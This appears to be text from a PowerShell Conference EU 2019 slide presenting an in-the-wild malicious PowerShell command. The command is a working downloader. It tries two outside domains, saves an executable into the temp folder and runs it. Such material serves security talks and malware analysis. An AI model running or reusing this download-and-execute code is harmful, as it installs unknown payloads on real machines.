 PowerShell Conference EU 2019
$itwExampleArr[0].CommandLine
function jst([string] $strin) {
$bos1=1
try {
(new-object system.net.webclient).downloadfile($strin,$env:temp+'\tmp5130.exe')
}
catch { $bos1=0 }
return $bos1
}
$mb1=@('artwrk.co.uk/se.nile','get-fu.com/se.nil')
foreach ($bita in $mb1) {
if(jst('http://'+$bita) -eq 1) {
break
}
}
start-process ($env:temp+'\tmp5130.exe')
EXE
PSCONF.EU
HCC
PowerShell Conference Europe
Hannover Congress Centrum, June 4-7, 2019